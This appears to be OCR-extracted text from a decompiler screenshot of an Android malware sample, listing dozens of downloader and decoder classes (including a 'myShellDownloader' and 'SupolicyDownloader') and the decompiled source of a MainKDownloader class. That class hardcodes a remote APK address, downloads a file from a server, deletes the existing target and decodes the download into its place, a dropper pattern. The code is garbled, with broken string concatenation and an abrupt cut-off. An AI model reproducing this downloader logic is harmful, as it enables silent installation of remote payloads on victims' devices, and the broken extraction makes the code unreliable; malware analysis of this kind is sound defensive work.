 BxDownloader
CatrDownloader
CxDownloder
DicoDownloader
UksDownloader
a
PrefManager
ae
Utils
OnlineLogWritter
CpuFileFilter
TaskObserver
appPlayDownloder
BBoxDownloader
centerDownloader
ClientDownloader
Cong2Downloder
dlMeDownloader
dlsbDownloder
E0Downoader
ExpDownloader
Base64FileDecoder
GpDownloader
MainKDownloader
myShellDownloader
NpDownloader
parl1113Downloder
MainpDecoder
r8Downloade
ServiceDownloader
SupolicyDownloader
UkdDownloader
xmLDownloader
ym32Downloader
ym64Downloader
Manifest Resources Assembly Decompiled Java Strings Constants Notes
import android.text.TextUtils;
import cn.engine.FileNames;
import com.wksnkys7.b.a.FileDecoder;
import com.wksnkys7.b.a.FileDownloader;
import java.io.File;
public class MainKDownloader {
public static String a;
private static String b;
private static String c;
private static String nnzip;
private static String mainKApk;
static {
MainKDownloader.b = "http://dd";
MainKDownloader.a = "9e9daba1b5b8c359d2d53c635f1ae1b6";
MainKDownloader.c = "";
MainKDownloader.nnzip = "nn.zip";
MainKDownloader.mainKApk = "http://down.akocdn.com/onemain/maink.apk";
}
public static boolean download(Context arg6) {
boolean v0 = true;
String v2 = FileNames.uok_fname(arg6);
String v3 = "f7f76a725d3605cce038df383f771c43";
String v4 =
+
+
.intern();
if(TextUtils.isEmpty(((CharSequence)v4))) {
v3 = FileDownloader.downloadFile(arg6, MainKDownloader.b, FileNames.getCloudyDir(arg6));
if(v3 != null && (new File(v3).exists())) {
new File(v2).delete();
FileDecoder.decode(v3, v2);
if(!new File(v2).exists()) {
v0 = false;
}